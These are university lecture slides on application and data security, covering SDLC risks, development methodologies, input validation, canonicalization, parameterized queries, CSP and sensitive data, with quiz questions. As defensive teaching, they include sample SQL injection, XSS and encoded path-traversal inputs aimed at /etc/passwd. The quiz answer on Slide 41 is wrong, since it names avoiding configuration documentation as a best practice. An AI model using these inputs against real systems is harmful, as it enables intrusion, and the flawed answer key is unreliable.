Slide 1

BCSE-0601 IT Application & Data Security
Arvind Prasad
Department of CEA
GLA University, Mathura

Slide 2
Introduction to software development & application security

Slide 3
Software development life cycle
Software Development Life Cycle (SDLC) is a process used by the software industry to design, develop and test high quality softwares. The SDLC aims to produce a high-quality software that meets or exceeds customer expectations, reaches completion within times and cost estimates.
Requirement Analysis
Planning
Designing
Development
Testing
Deployment
Maintenance and Operations Phase

Slide 4
Software development life cycle
Requirement Analysis: Identify and document the functional and non-functional requirements of the software.
Gather requirements from stakeholders.
Analyze and prioritize requirements.
Create requirement specifications documents.
Obtain approval from stakeholders.
Attacks:
Social Engineering / Insider Threats
Requirement Tampering
Risks:
Lack of security requirements
Absence of threat modeling
Ambiguous or incomplete requirements
Notes:
Functional Requirements: These are the requirements that the end user specifically demands as basic facilities
Non-Functional Requirements: Portability, Security, Maintainability, Reliability, Scalability
Threat modeling is a structured approach to identifying, evaluating, and addressing potential security threats and vulnerabilities in a system — before they can be exploited.

Slide 5
Continued….
Planning: Define the project scope, schedule, resources, and cost.
Develop project plans and timelines.
Allocate resources (team, tools, budget).
Risk assessment and management.
Define project milestones and deliverables.
Attacks:
Recommending or approving insecure third-party vendors, libraries, or tools
Exclude security personnel or responsibilities
Risks:
Lack of Security Requirements
Insufficient Risk Assessment
No Allocation for Security Resources
Unsecured Third-Party Dependencies
Undefined Compliance and Governance Goals

Slide 6
Continued….
Designing: Create the architecture and detailed design of the software.
Define overall system architecture.
Create detailed specifications for components and modules.
Design documentation.
Review and approve design documents.
Attacks:
Design Manipulation
Reverse Engineering (in iterative designs): Attackers may study previous releases.
Risks:
Use of outdated frameworks
Absence of secure design principles
Poor threat modeling
Notes:
Design Manipulation is the intentional alteration of a system's architecture or design to introduce weaknesses, backdoors, or security flaws – admin login based on client side selection as admin, no verification at server side.
Secure design principles such as Least Privilege, Input Validation

Slide 7
Continued….
Development: Convert the design into executable code.
Write code according to design specifications.
Follow coding standards and guidelines.
Use version control systems.
Attacks:
Malicious Code Injection by Developers
Third-party Code Vulnerabilities
Code Tampering
Risks:
Lack of secure coding practices
Inadequate access controls in code repositories
Poor version control or audit logging code reviews.

Slide 8
Continued….
Testing: Ensure the software meets requirements and is free of defects.
Create test plans and test cases.
Perform different types of testing (unit, integration, system, acceptance).
Report and fix bugs.
Conduct regression testing.
Attacks:
Test Data Exposure: Leakage of sensitive information used in testing environments.
Bypassing Security Tests: Insiders may suppress test results that reveal vulnerabilities.
Risks:
Testing in production-like environments without proper isolation
Inadequate security or penetration testing
Neglect of negative or boundary testing
Notes:
Inadequate security or penetration testing- testing login page for input data format but not for SQL injection or XSS
Neglecting negative or boundary testing means not testing with invalid, unexpected, or extreme input values

Slide 9
Continued….
Deployment: Deliver the software to the end users and make it operational.
Prepare deployment plan.
Set up production environment.
Install and configure the software.
Conduct deployment testing.
Provide user training and support.
Attacks:
Configuration Tampering: Changing configurations to weaken security postures.
Malware Injection in Build Process: Embedding malicious payloads during packaging.
Risks:
Unsecure deployment channels
Use of hardcoded credentials

Slide 10
Continued….
Maintenance and Operations Phase
Bug Fixing
Updates and Enhancements
Performance Monitoring
Security Patching
Backup and Recovery Management
Attacks:
Patch Delay Exploits: Attackers exploit known vulnerabilities that remain unpatched.
Privilege Escalation: Using maintenance tools or scripts to gain unauthorized access.
Log Manipulation: Tampering with logs to hide traces of attacks.
Risks:
Insufficient monitoring and logging
Weak incident response and recovery plans
Lack of regular security updates
Notes:
Privilege Escalation is when an attacker gains higher access rights or permissions than they are supposed to have — often by exploiting a vulnerability, misconfiguration, or weak access control.
Vertical Privilege Escalation: Low-level user gains admin or root access.
Horizontal Privilege Escalation: User gains access to other users' data or functionality at the same level.

Slide 11
Importance of software development life cycle
Structured Approach
Improved Planning
Quality Assurance
Risk Management
Customer Satisfaction
Efficient Resource Use
Documentation

Slide 12
Software development methods
Software development methodologies are frameworks or models that guide the software development process and define the roles, responsibilities, activities, and deliverables of the software development team. There are lots of different software development methodologies present, all methodologies have different strengths and weaknesses and exist for different reasons. Following are few software development methodologies:
1. Waterfall development method
2. Agile development methodology
3. Rapid application development

Slide 13

Waterfall development method
The Waterfall method is a linear and sequential approach where each phase of the software development process is completed before the next one begins. It is structured with distinct stages like requirements gathering, design, implementation, testing, and maintenance.

Slide 14
Waterfall development method
Pros:
  Clear, structured approach
  Easy to manage due to fixed stages
  Defined milestones and deliverables
  Well-documented process
  Simple to understand and implement
Cons:
  Inflexible to changes
  Late testing phase
  Limited customer feedback during development
  Long delivery times
  Difficult to backtrack

Slide 15
Risks in Waterfall Model:
Reactive security, not proactive
Missed opportunities for early secure design
Vulnerabilities found late = more costly to fix
Design flaws might go undetected until the end
Security testing is often rushed or skipped due to time pressure at the end
Limited room for iterative threat modeling or security reviews
Notes:
Reactive security involves responding to threats, incidents, or vulnerabilities after they have occurred.
Proactive security means anticipating and preventing threats before they occur by building security into

Slide 16

Agile development methodology
Agile is an iterative and incremental approach to software development, focusing on flexibility, customer collaboration, and frequent delivery of small, workable parts of the software. It encourages continuous feedback and adaptation to changing requirements.

Slide 17
Agile development methodology
Pros:
  Flexibility to changes
  Frequent delivery of software
  High customer collaboration
  Continuous feedback integration
  Focus on team collaboration
Cons:
  Requires experienced team members
  Can be less predictable
  High customer involvement needed
  Difficult to measure progress

Slide 18
Risks in Agile Development Methodology
Security Often Overlooked in Sprints
Lack of Secure Design Thinking
Incomplete or Evolving Requirements
Short sprint cycles for security testing
Inconsistent Code Reviews due to Frequent Merges and Changes in Code
Frequent integration of open-source libraries increases the risk of supply chain vulnerabilities.
Notes:
A Sprint is a short, fixed-length time period (usually 1–4 weeks) during which an Agile team works to complete a specific set of tasks or features from the product backlog.
Supply chain vulnerabilities are weaknesses or risks introduced into an organization's systems through third-party vendors, suppliers, or partners.

Slide 19

Rapid application development
RAD is a software development methodology that emphasizes quick development and iteration of prototypes, with heavy user involvement. It prioritizes speed and flexibility, allowing for rapid adjustments based on user feedback. Provides prototype quickly and involve users for feedback.
Notes:
Cutover covers final testing, user training, and system support to ensure a smooth transition to the live environment.

Slide 20
Rapid application development
Pros:
  Fast prototyping
  High user involvement
  Quick feedback and iteration
  Reduced development time
  Flexibility to changes
Cons:
  Requires highly skilled developers
  Less focus on scalability
  Potential for incomplete documentation
  May result in lower quality due to speed

Slide 21
Attacks on Rapid application development
Insecure Prototypes Released to Production
Weak Input Validation
Lack of Formal Security Testing
Poor Access Control due to fast iterations and limited testing
RAD apps frequently use third-party APIs without proper validation or security.
Inadequate Logging and Monitoring
Frequent Deployment without Review

Slide 22
What is a major security risk in the Waterfall development model?
A. Frequent code changes introduce instability
B. Security is integrated at every sprint
C. Security issues are often discovered late in the cycle
D. It’s difficult to maintain documentation
Notes:
C

Slide 23
In Agile development, which of the following increases the risk of vulnerabilities?
A. Fixed project scope
B. Emphasis on user feedback
C. Short sprints with limited time for thorough security testing
D. Complete documentation before development begins
Notes:
C

Slide 24
One risk of Waterfall methodology is that:
A. It encourages iterative improvement
B. Late testing may fail to catch design-level flaws
C. Developers get frequent feedback from users
D. Security checks are performed after each sprint
Notes:
B

Slide 25
What makes Agile development more vulnerable to third-party dependency risks?
A. It avoids using external libraries
B. It uses a Waterfall-based approach to vendor selection
C. Frequent updates and integrations without thorough vetting
D. Dependencies are manually tested before every sprint
Notes:
C

Slide 26
Web application security principles
Web application security principles are guidelines and best practices designed to protect web applications from security threats, vulnerabilities, and attacks. These principles help ensure the confidentiality, integrity, and availability of web applications and the data they handle. Here are some key web application security principles:
  Secure data transmission
  Implement authentication and authorization
  Manage sessions and cookies
  Handle errors and exceptions
  Update and patch regularly
  Regular Security Testing
  Secure Configuration
Notes:
Secure Data Transmission ensures: Confidentiality, Integrity, and Authentication
Authentication: The user logs in using credentials.
Authorization: The system checks if the user has permission to access specific features or data.
Show generic error messages to users while logging detailed technical errors for developers.
Regenerate Session IDs, Set Session Expiry, Store Minimal Sensitive Data, Encrypt, Limit Cookie Scope(subdomain/path)

Slide 27
Application design & development security
It refers to the practices and principles applied during the creation of software applications to ensure that they are secure from potential threats and vulnerabilities. It encompasses all phases of the software development lifecycle (SDLC), from initial design through to deployment and maintenance. Here are some key aspects of application design and development security:
  Secure Architecture Design
  Secure Coding Practices
  Authentication and Authorization
  Data Protection
  Security Testing
  Patch Management and Updates
  Secure Deployment and Configuration
Notes:
Patch = “Fix this small issue now.”
Update = “Bring my current version up to date with minor improvements.”
Upgrade = “Move to a whole new version.”

Slide 28
Environment and controls
It refers to the processes, configurations, and protective measures applied to the various environments (development, testing, staging, production) where an application is built, tested, and deployed. These controls ensure that each environment is secure, stable, and consistent, thereby minimizing risks and vulnerabilities.
  Security of the environment
  Physical and logical separation of duties
  Separation of production and development environment
  Retention of key personnel/knowledge
  Documentation of programs/systems/errors handling
  Security and monitoring of off hours access
  Preventing social engineering
Notes:
Physical separation: Different teams or individuals work in separate secure areas, or use physically distinct systems for different tasks.
Logical separation: Access rights and permissions are segmented so that no single person has full control over all parts of the system.
Retention of key personnel/knowledge: Ensuring that critical expertise and system knowledge stays within the organization

Slide 29
1. Security of the Environment: Ensuring that the physical and digital environments where systems run are protected from threats.
Examples:
Firewalls, antivirus, intrusion detection systems
Secure data centers (with locks, surveillance, limited access)
Encryption of data in transit and at rest
Patch management and vulnerability scanning
2. Physical and Logical Separation of Duties: No single person should have control over all parts of a process to reduce the risk of fraud or errors.
Examples:
A developer writes code, but a separate team deploys it.
A database admin can maintain databases, but not modify application logic.
Physical separation: Different teams in different locations
Logical separation: Role-based access control (RBAC), system permissions

Slide 30
3. Separation of Production and Development Environments: Prevents bugs, test code, or malicious changes in development from affecting the live system.
Best practices:
Dev/test servers separate from production
No real customer data in development
Only approved code is deployed to production
4. Retention of Key Personnel/Knowledge: Ensuring important technical and procedural knowledge isn’t lost when key staff leave.
Strategies:
Cross-training team members
Maintaining updated documentation
Succession planning for critical roles

Slide 31
5. Documentation of Programs/Systems/Error Handling:
Benefits:
Faster troubleshooting
Easier onboarding of new team members
Compliance and auditing support
6. Security and Monitoring of Off-Hours Access: Controlling and monitoring who accesses systems during nights, weekends, or holidays.
Measures:
Time-based access control
Logging and reviewing off-hours logins
Alerting for unusual activity
7. Preventing Social Engineering:
Common social engineering attacks:
Phishing emails
Fake IT support calls
Pretexting (pretending to be someone trustworthy)

Slide 32
Essence of secure software development
Additional software protection mechanisms include:
Cryptography (confidentiality, integrity, and authenticity)
Access controls (Authentication, Authorization, and Accountability )
Validation of external components (third-party software, libraries, and APIs)
Backup
Redundancy controls (Hardware Redundancy, Software/Service Redundancy, Data Redundancy)
Training
Transaction controls (Atomicity (transactions are all-or-nothing), Logging and audit trails, Integrity checks)
Testing and evaluation
Mobile code controls
Data contamination controls (Unit & integration testing , Penetration testing, Security audits & certifications)
Notes:
Access Control: Authentication, Authorization (role-based access control, least privilege). Accountability (logging, monitoring user actions).
Transaction controls: Ensuring that financial or critical transactions are processed securely, accurately, and completely.
Mobile code = software transmitted over networks and executed on a client (e.g., JavaScript, ActiveX, Java applets).

Slide 33
Secure Coding Practices
1. Input Validation & Data Handling
2. Authentication & Authorization
3. Cryptography
4. Error & Exception Handling
5. Secure Database Practices
6. Secure Session Management
7. Code Security
8. Secure Deployment & Configuration
9. Logging & Monitoring
10. Regular Testing & Updates
*OWASP Secure Coding Practices

Slide 34
Threat Modeling
Threat Modeling is a structured process for identifying, evaluating, and mitigating potential security threats and vulnerabilities in a system before or during development.
Steps in Threat Modeling
1. Identify Assets: What needs protection?
2. Create an Architecture Diagram: Visualize the system: users, applications, databases, APIs, networks.
3. Identify Threats: Use structured approaches like STRIDE or attack trees.
4. Analyze Vulnerabilities
5. Assess Risks
6. Mitigation Strategies
7. Validate & Review
Notes:
STRIDE (by Microsoft):
Spoofing
Tampering
Repudiation
Information disclosure
Denial of Service
Elevation of Privilege

Slide 35
SAST (Static Application Security Testing)
How it works:
Scans source code, bytecode, or binaries.
Identifies vulnerabilities early in the SDLC (development stage).
Finds issues like:
SQL Injection
XSS (Cross-Site Scripting)
Hardcoded secrets
Insecure API calls
Advantages:
Detects vulnerabilities before execution.
Easy to integrate into CI/CD pipelines.
Covers 100% of codebase (if properly configured).
Notes:
Calling APIs over HTTP, Not using authentication or authorization for API requests.
A CI/CD pipeline is an automated workflow that streamlines the software development process by integrating continuous integration (CI) and continuous delivery (CD) or continuous deployment

Slide 36
DAST (Dynamic Application Security Testing)
How it works:
Simulates real-world attacks against a running application.
Focuses on runtime behavior and exposed endpoints.
Finds issues like:
Authentication/Authorization flaws
Session management issues
Insecure configurations
Business logic vulnerabilities
Advantages:
No need for source code access.
Detects runtime vulnerabilities missed by SAST.
Mimics attacker’s perspective.
Tools: OWASP ZAP, Burp Suite

Slide 37

SAST vs DAST

Slide 38
Which of the following is a commonly used protocol to secure data transmission over a network?
A) FTP
B) TLS
C) SMTP
D) IMAP
Notes:
B

Slide 39
What is the primary difference between authentication and authorization?
A) Authentication verifies identity; authorization grants access rights.
B) Authentication grants access rights; authorization verifies identity.
C) Authentication encrypts data; authorization decrypts data.
D)Authentication involves session management; authorization involves data management.
Notes:
A

Slide 40
Which of the following is a best practice for implementing strong authentication in web applications?
A) Using multi-factor authentication (MFA).
B) Storing passwords in plain text.
C) Allowing users to reuse passwords.
D) Disabling account lockout mechanisms.
Notes:
A

Slide 41
Which of the following is a best practice for secure configuration?
A) Enabling all features and services by default.
B) Using default credentials and settings for all components.
C) Disabling unnecessary services and changing default credentials.
D) Avoiding configuration documentation to protect security settings.
Notes:
D

Slide 42
What is the primary goal of secure architecture design in application development?
A) To improve the visual design of the application.
B) To ensure that the application is user-friendly.
C) To minimize security risks by designing security into the application from the outset.
D) To reduce the cost of application development.
Notes:
C

Slide 43
What is the primary objective of data protection in application design?
A) To optimize data retrieval times.
B) To prevent unauthorized access, alteration, or deletion of sensitive data.
C) To improve the aesthetics of data presentation.
D) To allow unrestricted access to all data by all users.
Notes:
B

Slide 44
Which of the following is a common security testing technique?
A) Usability testing.
B) Penetration testing.
C) Load testing.
D) Performance testing.
Notes:
B

Slide 45
Introduction to input validation & sensitive data

Slide 46
What is input validation?
Input validation is the process of ensuring that the data provided by users or other external sources is correct, complete, and secure before processing it in an application. It is a critical first line of defense in application security. It helps prevent the exploitation of vulnerabilities that could lead to data breaches, unauthorized access, and other security issues. It helps
To prevent invalid, malicious, or unexpected data from being processed by the application.
Protects against various security vulnerabilities, such as injection attacks (e.g., SQL injection), buffer overflows, and cross-site scripting (XSS).
Accepts only known, safe data.
Rejects known dangerous inputs. Less secure, as it may not account for all malicious input variations.

Slide 47
Types of Input Validation:
Client-Side Validation: Performed on the user's browser before the data is sent to the server. Enhances user experience but is not sufficient on its own.
It Improves User Experience, Reduces Server Load, and provides Faster Response Time.
It poses Security Risks and has Limited Validation Capabilities.
Server-Side Validation: Performed on the server after receiving data. This is essential for security, as client-side validation can be bypassed.
It Increases Security, provides Comprehensive Validation, and have Consistent Validation check.
It causes Slower Response Time and Increased Server Load.

Slide 48
Secure Input Handling
Determine all the points in your application where user input is received, such as forms, query parameters, API endpoints, and file uploads.
Whitelist Validation: Define what is acceptable, and reject everything else.
Blacklist Validation: Identify known malicious input patterns and reject them.
Pattern Matching: It's the process of checking if a string of data (like an email, phone number, or username) follows a specific pattern or structure.
Implement Validation on Both Client and Server Sides
Use Built-in Libraries and Frameworks
Sanitize Input: Cleanse input to remove or neutralize harmful elements, such as escaping special characters in SQL queries or stripping HTML tags to prevent XSS attacks.
Notes:
Whitelist Validation: For example, allow only alphanumeric characters in usernames.
Blacklist Validation: Note that this method is less secure as it can miss new or unforeseen malicious inputs.

Slide 49
Continued….
Validate Based on Context:
  String Length and Format: Ensure text fields conform to expected lengths and formats (e.g., email addresses, phone numbers).
  Numeric Ranges: Ensure numbers fall within allowed ranges (e.g., age between 18 and 100).
  Data Type Checks: Confirm the input data type matches the expected type (e.g., integers, dates).
  File Uploads: Validate file types and sizes to prevent malicious file uploads.
Regularly test input validation.
Inform users when their input is invalid. Avoid exposing sensitive information in error messages.
Regularly update validation rules.

Slide 50
Regex Pattern
^[a-zA-Z][a-zA-Z0-9_]{2,19}$
Explanation:
^[a-zA-Z] - Must start with a letter.
[a-zA-Z0-9_]{2,19} - Followed by 2 to 19 more characters which can be letters, numbers, or underscores.
$ - End of string. The total length is 1 + (2 to 19) = 3 to 20.

Slide 51
Input Sanitization
Input sanitization is the process of cleaning, filtering, and validating any data that comes from an outside source before you use it in your application.
The fundamental rule in cybersecurity is: "Never trust user input." Input sanitization is how you put that rule into practice.
The Risks:
SQL Injection
XSS
Command Injection
Notes:
Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application.

Slide 52
How Does Input Sanitization Work?
It's not one single technique but a combination of strategies, often applied in this order:
Validation (The First Line of Defense)
An "Age" field must be a number between 0 and 120.
An email address must contain an @ symbol and a domain.
A username must only contain alphanumeric characters and underscores.
Sanitization / Filtering (Cleaning the Input)
For HTML/XSS: Convert special characters into their HTML equivalents ("escaping").
<script> becomes &lt;script&gt;. When displayed in a browser, it will render as literal text, not execute as code.
For SQL Injection: Use Parameterized Queries (also known as Prepared Statements).
  query = "SELECT * FROM users WHERE id = ?"
  cursor.execute(query, (user_id,))

Slide 53
A Practical Example: Sanitizing a Username
Let's say a user tries to register with this username:
John<script>alert('xss')</script>Doe
Step 1: Validation
Your rule: "Usernames can only contain letters, numbers, and hyphens, and be 3-20 characters long."
This input contains < > ( ) ' and is too long. Validation fails. You reject it and ask the user for a valid username.
Step 2: If Validation is More Permissive (e.g., allows any character)
You would sanitize it by removing the dangerous tags: JohnDoe
Or, if you need to keep the symbols for display, you would escape it before saving to the database:
John&lt;script&gt;alert(&#x27;xss&#x27;)&lt;/script&gt;Doe

Slide 54
Encoding
Encoding is the process of converting data into a safe format by escaping special characters so they are treated as data, not as executable code.
Goal: Prevent the browser (or other interpreter) from misinterpreting data as code.
This is the most common context. You are putting untrusted data into the body of an HTML element.
Danger: <script>alert('XSS')</script>
Encoding: Convert HTML-specific characters to their HTML entities.
< becomes &lt;
> becomes &gt;
" becomes &quot;
' becomes &#x27; (or &apos;)
& becomes &amp;
Output: &lt;script&gt;alert(&#x27;XSS&#x27;)&lt;/script&gt;

Slide 55
Canonicalization
Canonicalization is the process of converting input data into a standard, simplest, and most consistent form before performing validation or processing.
Attackers often try to bypass security checks by encoding malicious input in different ways. If the application only validates input in one form but processes it in another, attackers can exploit this mismatch. Canonicalization ensures that all variations of input are reduced to one standard representation before validation.
Suppose a web application blocks the string ../ to prevent directory traversal.
But attackers may encode it in different ways, such as:
%2e%2e/
..%2f
%2e%2e%5c (Windows style)
If validation only checks for ../, these encoded variations may slip through.

Slide 56
Canonicalization
Example Attack:
Intended block: /etc/passwd
Attacker input: %2e%2e%2fetc%2fpasswd (URL encoded ../etc/passwd)
If the application checks input before decoding, it won’t recognize this as malicious.
After decoding (canonicalization), the string becomes ../etc/passwd, and proper validation can block it.
Attacks:
Path Traversal: Attacks can exploit variations in file paths to access unauthorized directories.
Encoding Issues: Different encodings can be used to bypass security filters if not normalized.
Security Bypass: Canonicalization flaws can allow access to restricted resources by manipulating input formats.

Slide 57
Attack Scenario Without Canonicalization
Imagine a web application that allows users to download files by specifying the file's name in a URL parameter:
https://example.com/download?file=report.pdf
An attacker might try to exploit the system by manipulating the file parameter to access files outside the intended directory. For example, they could input:
https://example.com/download?file=../../etc/passwd

Slide 58
Answer: b)
What is the primary purpose of input validation?
a) Improve user interface design
b) Enhance application security by verifying data
c) Reduce application load time
d) Optimize database queries

Slide 59
Answer: C)
Which type of attack can occur due to improper input validation?
a) Phishing
b) Man-in-the-middle
c) SQL injection
d) Denial-of-Service

Slide 60
Answer: C)
What is a key advantage of server-side validation?
a) Improves user experience
b) Reduces server load
c) Provides comprehensive security
d) Increases response time

Slide 61
Answer: b)
What is Whitelist Validation?
a) Accepts all inputs except known malicious ones
b) Accepts only known, safe inputs
c) Rejects all inputs by default
d) None of the above

Slide 62
Answer: c)
Why is input sanitization important in input validation?
a) To improve application performance
b) To clean user interfaces
c) To remove or neutralize harmful elements
d) To enhance database connectivity

Slide 63
Answer: b)
What is a potential consequence of weak input validation?
a) Enhanced user experience
b) Authentication bypass
c) Faster application performance
d) Improved data integrity

Slide 64
Parameterized Queries
A secure method of executing SQL statements where placeholders are used instead of embedding user inputs directly.
A programming technique where placeholders are used in SQL queries.
Values are bound separately from the query logic.
Ensures user input is treated as data, not executable code.
Vulnerable Query:
SELECT * FROM users WHERE username = 'admin' OR '1'='1';
Safe (Parameterized Query):
query = "SELECT * FROM users WHERE username = ?;"
cursor.execute(query, (user_input,))

Slide 65
Error Handling & Logging
Error Handling: Process of managing unexpected conditions in applications.
Logging: Recording system/application events for analysis and monitoring.
Goals:
Ensure application reliability.
Prevent sensitive data leaks in error messages.
Provide developers/admins with useful debugging information.
Notes:
verbose : using or containing more words than are needed

Slide 66
Risks of Poor Error Handling
Verbose Errors (e.g., database details, file paths shown to users).
Information Disclosure: Attackers may exploit error messages to:
Identify DB type (MySQL, Oracle, etc.).
Detect framework/OS versions.
Find weak points for further exploitation.
Example of bad practice:
Error: ORA-00933: SQL command not properly ended
Show generic error messages to users, like:“An unexpected error occurred. Please try again.”
Notes:
Verbose errors are error messages that contain a significant amount of detailed information about an application's or system's internal workings when an error occurs.

Slide 67
Secure Practices for Error Handling & Logging
Error Handling Best Practices:
Show generic error messages to users.
Capture details internally for developers/admins.
Fail securely (deny access if uncertain).
Logging Best Practices:
Centralized logging (e.g., SIEM tools like Splunk, Wazuh).
Log events: failed logins, privilege changes, access violations.
Protect log files (access control, encryption).
Avoid logging sensitive data (passwords, credit card numbers).

Slide 68
Content Security Policy
A Content Security Policy (CSP) is a security standard that allows web developers to control which resources (like JavaScript, CSS, and images) their web pages can load, preventing various injection-based attacks such as Cross-Site Scripting (XSS), clickjacking, and malicious content injection by whitelisting allowed content sources.
Purpose: Restrict what resources (scripts, styles, images, etc.) a web page can load and execute.
How it works: Configured using an HTTP response header (e.g., Content-Security-Policy).

Slide 69
Why CSP is Needed
Web applications are vulnerable to XSS (injecting malicious scripts).
Without CSP, attackers can:
  Steal session cookies.
  Perform unauthorized actions (session hijacking, phishing).
  Load malicious scripts from third-party servers.
CSP acts as a whitelist of trusted content sources.

Slide 70
Example of CSP in Action
CSP Header Example:
Content-Security-Policy: default-src 'self'; script-src 'self' https://apis.google.com; style-src 'self' 'unsafe-inline';
Meaning:
default-src 'self': Load resources only from the same domain.
script-src: Allow scripts only from same domain and Google APIs.
style-src: Allow styles only from same domain (with inline styles permitted).
Notes:
default-src 'self' - Load resources from same domain, protocol, and port.
script-src 'self' https://apis.google.com: This directive applies specifically to JavaScript files or inline script execution.
style-src 'self' 'unsafe-inline': It allows styles only from: 'self' → same origin.
'unsafe-inline' → inline CSS inside <style> tags or style="" attributes is allowed.

Slide 71
Sensitive data
Sensitive data refers to information that is confidential and requires protection due to its nature or potential impact if exposed. This type of data can include a wide range of information, such as:
Personally Identifiable Information (PII): Names, Social Security numbers, addresses, phone numbers
Financial Information: Credit card numbers, bank account details, tax records
Health Information: Medical records, health insurance details
Intellectual Property (IP): Trade secrets, patents, copyrights, and proprietary business information.
Credentials: Passwords, security questions, and other authentication-related data.
Sensitive Business Information: Contracts, strategic plans, employee records, and other internal documents.

Slide 72
Secure Storage of Sensitive Data
Encryption:
  At Rest
  In Transit
Access Control:
  Principle of Least Privilege
  Authentication and Authorization
  Audit Trails
Regular Audits and Monitoring
Data Backup and Recovery
Secure Disposal
Compliance with Regulations
Employee Training
Notes:
In Transit: Use TLS (Transport Layer Security) or SSL (Secure Sockets Layer) to encrypt data being transmitted over networks, including the internet.
Audit Trails: Keep logs of who accesses sensitive data and when, to detect unauthorized access or potential breaches.

Slide 73
Sensitive Data Protection,
Data Minimization: Collect/store only what is necessary.
Encryption: Protect data in transit (TLS/SSL) and at rest (AES, RSA).
Hashing: Use strong hashing (bcrypt, Argon2) for passwords.
Access Control: Principle of least privilege; Role-Based Access.
Masking & Tokenization: Replace sensitive values with masked or tokenized forms.
Monitoring & Logging: Detect unauthorized access attempts.

Slide 74
Example-1 - attack scenarios
A web application uses automatic database encryption algorithm to encrypt sensitive data, the credit card numbers of customers, and stores it on the database.
The same web application also allows automatic decryption and retrieval of data from the database, thereby permitting an attacker to use SQL injection attack to disclose in clear text the sensitive information, which needs to be protected.
The method to countermeasure this attack is to use public key to encrypt the sensitive data through front-end application automatically, and private key to decrypt the same data, which is only permitted through the back-end application by an authorized personnel.

Slide 75
Example-2 - attack scenarios
A web application is not using secure socket layer to authenticate its web pages.
This application security vulnerability can be exploited by an attacker who monitors the network traffic and can thieve user’s session cookies.
The cookie can then be misused to hijack the user’s session using the cookie replay attack, thereby allowing the sensitive data of the user to get compromised.
The countermeasure for this attack is to make your web application secured by using SSL technology.

Slide 76
Cross-Site Scripting (XSS
Cross-Site Scripting (XSS) exploits poor input validation to inject and execute malicious scripts in user browsers, leading to data theft and security breaches.
